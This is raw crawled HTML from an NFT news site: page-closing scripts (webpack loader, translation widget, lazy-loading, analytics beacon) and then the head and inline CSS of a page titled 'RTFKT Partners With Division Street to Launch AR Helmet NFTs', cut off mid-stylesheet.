/******/ 		// add "moreModules" to the modules object,
/******/ 		// then flag all "chunkIds" as loaded and fire callback
/******/ 		var moduleId, chunkId, i = 0, resolves = [];
/******/ 		for(;i < chunkIds.length; i++) {
/******/ 			chunkId = chunkIds[i];
/******/ 			if(Object.prototype.hasOwnProperty.call(installedChunks, chunkId) && installedChunks[chunkId]) {
/******/ 				resolves.push(installedChunks[chunkId][0]);
/******/ 			}
/******/ 			installedChunks[chunkId] = 0;
/******/ 		}
/******/ 		for(moduleId in moreModules) {
/******/ 			if(Object.prototype.hasOwnProperty.call(moreModules, moduleId)) {
/******/ 				modules[moduleId] = moreModules[moduleId];
/******/ 			}
/******/ 		}
/******/ 		if(parentJsonpFunction) parentJsonpFunction(data);
/******/
/******/ 		while(resolves.length) {
/******/ 			resolves.shift()();
/******/ 		}
/******/
/******/ 		// add entry modules from loaded chunk to deferred list
/******/ 		deferredModules.push.apply(deferredModules, executeModules || []);
/******/
/******/ 		// run deferred modules when all chunks ready
/******/ 		return checkDeferredModules();
/******/ 	};
/******/ 	function checkDeferredModules() {
/******/ 		var result;
/******/ 		for(var i = 0; i < deferredModules.length; i++) {
/******/ 			var deferredModule = deferredModules[i];
/******/ 			var fulfilled = true;
/******/ 			for(var j = 1; j < deferredModule.length; j++) {
/******/ 				var depId = deferredModule[j];
/******/ 				if(installedChunks[depId] !== 0) fulfilled = false;
/******/ 			}
/******/ 			if(fulfilled) {
/******/ 				deferredModules.splice(i--, 1);
/******/ 				result = __webpack_require__(__webpack_require__.s = deferredModule[0]);
/******/ 			}
/******/ 		}
/******/
/******/ 		return result;
/******/ 	}
/******/
/******/ 	// The module cache
/******/ 	var installedModules = {};
/******/
/******/ 	// object to store loaded and loading chunks
/******/ 	// undefined = chunk not loaded, null = chunk preloaded/prefetched
/******/ 	// Promise = chunk loading, 0 = chunk loaded
/******/ 	var installedChunks = {
/******/ 		"/scripts/manifest": 0
/******/ 	};
/******/
/******/ 	var deferredModules = [];
/******/
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/
/******/ 		// Check if module is in cache
/******/ 		if(installedModules[moduleId]) {
/******/ 			return installedModules[moduleId].exports;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = installedModules[moduleId] = {
/******/ 			i: moduleId,
/******/ 			l: false,
/******/ 			exports: {}
/******/ 		};
/******/
/******/ 		// Execute the module function
/******/ 		modules[moduleId].call(module.exports, module, module.exports, __webpack_require__);
/******/
/******/ 		// Flag the module as loaded
/******/ 		module.l = true;
/******/
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/
/******/
/******/ 	// expose the modules object (__webpack_modules__)
/******/ 	__webpack_require__.m = modules;
/******/
/******/ 	// expose the module cache
/******/ 	__webpack_require__.c = installedModules;
/******/
/******/ 	// define getter function for harmony exports
/******/ 	__webpack_require__.d = function(exports, name, getter) {
/******/ 		if(!__webpack_require__.o(exports, name)) {
/******/ 			Object.defineProperty(exports, name, { enumerable: true, get: getter });
/******/ 		}
/******/ 	};
/******/
/******/ 	// define __esModule on exports
/******/ 	__webpack_require__.r = function(exports) {
/******/ 		if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
/******/ 			Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
/******/ 		}
/******/ 		Object.defineProperty(exports, '__esModule', { value: true });
/******/ 	};
/******/
/******/ 	// create a fake namespace object
/******/ 	// mode & 1: value is a module id, require it
/******/ 	// mode & 2: merge all properties of value into the ns
/******/ 	// mode & 4: return value when already ns object
/******/ 	// mode & 8|1: behave like require
/******/ 	__webpack_require__.t = function(value, mode) {
/******/ 		if(mode & 1) value = __webpack_require__(value);
/******/ 		if(mode & 8) return value;
/******/ 		if((mode & 4) && typeof value === 'object' && value && value.__esModule) return value;
/******/ 		var ns = Object.create(null);
/******/ 		__webpack_require__.r(ns);
/******/ 		Object.defineProperty(ns, 'default', { enumerable: true, value: value });
/******/ 		if(mode & 2 && typeof value != 'string') for(var key in value) __webpack_require__.d(ns, key, function(key) { return value[key]; }.bind(null, key));
/******/ 		return ns;
/******/ 	};
/******/
/******/ 	// getDefaultExport function for compatibility with non-harmony modules
/******/ 	__webpack_require__.n = function(module) {
/******/ 		var getter = module && module.__esModule ?
/******/ 			function getDefault() { return module['default']; } :
/******/ 			function getModuleExports() { return module; };
/******/ 		__webpack_require__.d(getter, 'a', getter);
/******/ 		return getter;
/******/ 	};
/******/
/******/ 	// Object.prototype.hasOwnProperty.call
/******/ 	__webpack_require__.o = function(object, property) { return Object.prototype.hasOwnProperty.call(object, property); };
/******/
/******/ 	// __webpack_public_path__
/******/ 	__webpack_require__.p = "/";
/******/
/******/ 	var jsonpArray = window["webpackJsonp"] = window["webpackJsonp"] || [];
/******/ 	var oldJsonpFunction = jsonpArray.push.bind(jsonpArray);
/******/ 	jsonpArray.push = webpackJsonpCallback;
/******/ 	jsonpArray = jsonpArray.slice();
/******/ 	for(var i = 0; i < jsonpArray.length; i++) webpackJsonpCallback(jsonpArray[i]);
/******/ 	var parentJsonpFunction = oldJsonpFunction;
/******/
/******/
/******/ 	// run deferred modules from other chunks
/******/ 	checkDeferredModules();
/******/ })
/************************************************************************/
/******/ ([]);
//# sourceMappingURL=manifest.js.map
</script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/themes/sage-nftcrypto/dist/scripts/vendor.js?ver=1718779958" id="sage/vendor.js-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/themes/sage-nftcrypto/dist/scripts/app.js?ver=1718779958" id="sage/app.js-js"></script>
<script src="https://nftcrypto.io/wp-includes/js/comment-reply.min.js?ver=6.5.4" id="comment-reply-js" async data-wp-strategy="async"></script>
<script id="gt_widget_script_20639115-js-before">
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['20639115'] = {"default_language":"en","languages":["ar","zh-CN","nl","en","fr","de","it","pt","ru","es"],"url_structure":"sub_directory","flag_style":"3d","flag_size":24,"wrapper_selector":"#gt-wrapper-20639115","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"left","switcher_vertical_position":"bottom","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee"};
</script><script src="https://cdn.gtranslate.net/widgets/latest/dwf.js?ver=6.5.4" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/rtfkt-partners-with-division-street-to-launch-ar-helmet-nfts/" data-gt-orig-domain="nftcrypto.io" data-gt-widget-id="20639115" defer></script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://nftcrypto.io/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a7433b3a1c774fc7a6016986972dd642","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769681428 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nftcrypto.io/rtfkt-partners-with-division-street-to-launch-ar-helmet-nfts/
body_size: 48571
content:
<!doctype html>
<html lang="en-US"  >
  <head>
    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
        <style></style>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'USD';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v22.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>RTFKT Partners With Division Street to Launch AR Helmet NFTs</title><link rel="preload" as="font" href="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff2" crossorigin><link rel="preload" as="font" href="https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-bold-webfont.woff2" crossorigin><link rel="preload" as="font" href="https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-light-webfont.woff2" crossorigin><link rel="preload" as="font" href="https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-medium-webfont.woff2" crossorigin><style id="wpr-usedcss">img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:0 0!important;padding:0!important}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}:where(.wp-block-post-comments input[type=submit]){border:none}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:where(.wp-block-file){margin-bottom:1.5em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.aligncenter{text-align:center}.wp-block-image .aligncenter,.wp-block-image.aligncenter{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image.aligncenter>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image figcaption{margin-bottom:1em;margin-top:.5em}.wp-block-image :where(.has-border-color){border-style:solid}.wp-block-image :where([style*=border-top-color]){border-top-style:solid}.wp-block-image :where([style*=border-right-color]){border-right-style:solid}.wp-block-image :where([style*=border-bottom-color]){border-bottom-style:solid}.wp-block-image :where([style*=border-left-color]){border-left-style:solid}.wp-block-image :where([style*=border-width]){border-style:solid}.wp-block-image :where([style*=border-top-width]){border-top-style:solid}.wp-block-image :where([style*=border-right-width]){border-right-style:solid}.wp-block-image :where([style*=border-bottom-width]){border-bottom-style:solid}.wp-block-image :where([style*=border-left-width]){border-left-style:solid}.wp-block-image figure{margin:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}ul{box-sizing:border-box}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-post-excerpt){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}:where(.wp-block-pullquote){margin:0 0 1em}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:0}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}:where(.wp-block-term-description){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(pre.wp-block-verse){font-family:inherit}.entry-content{counter-reset:footnotes}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.aligncenter{clear:both}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}body{--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--primary:#525ddc;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6, 147, 227, 1) 0%,rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122, 220, 180) 0%,rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252, 185, 0, 1) 0%,rgba(255, 105, 0, 1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255, 105, 0, 1) 0%,rgb(207, 46, 46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238, 238, 238) 0%,rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74, 234, 220) 0%,rgb(151, 120, 209) 20%,rgb(207, 42, 186) 40%,rgb(238, 44, 130) 60%,rgb(251, 105, 98) 80%,rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255, 206, 236) 0%,rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254, 205, 165) 0%,rgb(254, 45, 45) 50%,rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255, 203, 112) 0%,rgb(199, 81, 192) 50%,rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255, 245, 203) 0%,rgb(182, 227, 212) 50%,rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202, 248, 128) 0%,rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2, 3, 129) 0%,rgb(40, 116, 252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, .2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, .4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, .2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1),6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.whop-error{color:red!important}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:0!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;box-shadow:none;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:focus,.mfp-close:hover{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:focus,.mfp-arrow:hover{opacity:1}.mfp-arrow:after,.mfp-arrow:before{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:inset transparent}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #fff;margin-left:31px}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3f3f3f}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #fff;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3f3f3f}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;box-sizing:border-box;padding:40px 0;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.alert{padding:25px!important;border:0!important;border-radius:0!important;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px}.progress-bar{background-color:#2c3e50!important}.progress{height:10px!important;margin-bottom:0!important}.progress-bar{font-size:16px!important;font-weight:300!important;line-height:30px!important;padding-right:20px!important;text-align:right!important}.list-group-item{border-color:#ecf0f1!important;padding:15px!important}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{background-color:#393939!important;border-color:#ecf0f1!important}a.list-group-item:focus,a.list-group-item:hover{background-color:#ecf0f1!important}.list-group-item:last-child{border-radius:0!important;-o-border-radius:0!important;-ms-border-radius:0!important;-moz-border-radius:0!important;-webkit-border-radius:0!important}.button{color:#fff;font-size:14px;font-weight:400;display:inline-block;padding:10px 20px;margin:10px}.button:hover{text-decoration:none;color:#fff}.grid{position:relative;clear:both;margin:0 auto;max-width:1000px;list-style:none;text-align:center}.grid figure img{position:relative;display:block;min-height:100%;max-width:100%}.grid figure figcaption{padding:2em;color:#fff;text-transform:uppercase;font-size:1.25em;-webkit-backface-visibility:hidden;backface-visibility:hidden}.grid figure figcaption::after,.grid figure figcaption::before{pointer-events:none}.grid figure figcaption,.grid figure figcaption>a{position:absolute;top:0;left:0;width:150%;height:150%}.grid figure figcaption>a{z-index:1000;text-indent:200%;white-space:nowrap;font-size:0;opacity:0}.grid figure h2{word-spacing:-0.15em;font-weight:300}.grid figure h2 span{font-weight:800}.grid figure h2,.grid figure p{margin:0}.grid figure p{letter-spacing:1px;font-size:68.5%}.mt-car-search .select2-container .select2-selection--single{height:44px}.mt-car-search .select2.select2-container .select2-selection .select2-selection__arrow::before{font-size:19px!important;line-height:42px;color:#483ca8;padding-right:20px}.mt-car-search .select2.select2-container .select2-selection{border:0!important;border-radius:0!important;-webkit-border-radius:0!important;height:45px}.mt-car-search .select2-container--default .select2-selection--single .select2-selection__arrow{height:42px}.mt-car-search .select2.select2-container.select2-container--default{border-radius:0;-webkit-border-radius:0;overflow:hidden;padding-left:1px!important}.mt-car-search .select2-container--default .select2-selection--single .select2-selection__rendered{line-height:45px;text-align:center;text-align:left;padding-left:0}.mt-car-search .select2-container--default .select2-selection--single .select2-selection__arrow b{left:0}.mt-car-search .select2-container--default .select2-selection--single{border-radius:0;border:0}.mt-car-search .select2.select2-container.select2-container--default{margin:0}.mt-car-search .full_with_row .select2{width:100%!important}@media only screen and (min-width:992px) and (max-width:1200px){.mt-car-search .select2.select2-container.select2-container--default{width:100%!important}}.mt-car-search .full_with_row .select2-container .select2-selection--single{height:60px}.mt-car-search .full_with_row .select2-container--default .select2-selection--single .select2-selection__rendered{line-height:60px!important}.mt-car-search .full_with_row .select2-container--default .select2-selection--single .select2-selection__arrow{height:60px!important}.mt-car-search .full_with_row .select2.select2-container.select2-container--default{margin:10px 0!important}.mtsearchform-style-dark span.select2-selection__arrow:after{background:#f6255a}.mtsearchform-style-dark.mt-car-search .select2.select2-container .select2-selection{background:#040714!important}.mtsearchform-style-dark .select2-dropdown,.mtsearchform-style-dark .select2-results li{background-color:#12141f!important}.input{position:relative;z-index:1;display:inline-block;width:100%;vertical-align:top}form .content{border:1px solid rgba(0,0,0,.2);border-radius:10px;padding:0 15px 30px}.testimonials02-container{background-color:#fff;padding:50px 20px;box-shadow:0 0 8px 4px rgba(0,0,0,.08)!important}.flip-clock-wrapper *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden}.flip-clock-wrapper a{cursor:pointer;text-decoration:none;color:#ccc}.flip-clock-wrapper a:hover{color:#fff}.flip-clock-wrapper ul{list-style:none}.flip-clock-wrapper{font:11px Montserrat;-webkit-user-select:none}.flip-clock-meridium{background:0 0!important;box-shadow:0 0 0!important;font-size:36px!important}.flip-clock-meridium a{color:#313333}.flip-clock-wrapper{text-align:center;position:relative;width:100%}.flip-clock-wrapper:after,.flip-clock-wrapper:before{content:" ";display:table}.flip-clock-wrapper:after{clear:both}.flip-clock-wrapper ul{position:relative;float:left;margin:2px;width:60px;height:70px;font-size:80px;font-weight:700;line-height:87px;border-radius:6px;background:#000}.flip-clock-wrapper ul li{z-index:1;position:absolute;left:0;top:0;width:100%;height:100%;line-height:65px;text-decoration:none!important}.flip-clock-wrapper ul li:first-child{z-index:2}.flip-clock-wrapper ul li a{display:block;height:100%;-webkit-perspective:200px;-moz-perspective:200px;perspective:200px;margin:0!important;overflow:visible!important;cursor:default!important}.flip-clock-wrapper ul li a div{z-index:1;position:absolute;left:0;width:100%;height:50%;font-size:80px;overflow:hidden;outline:transparent solid 1px}.flip-clock-wrapper ul li a div .shadow{position:absolute;width:100%;height:100%;z-index:2}.flip-clock-wrapper ul li a div.up{-webkit-transform-origin:50% 100%;-moz-transform-origin:50% 100%;-ms-transform-origin:50% 100%;-o-transform-origin:50% 100%;transform-origin:50% 100%;top:0}.flip-clock-wrapper ul li a 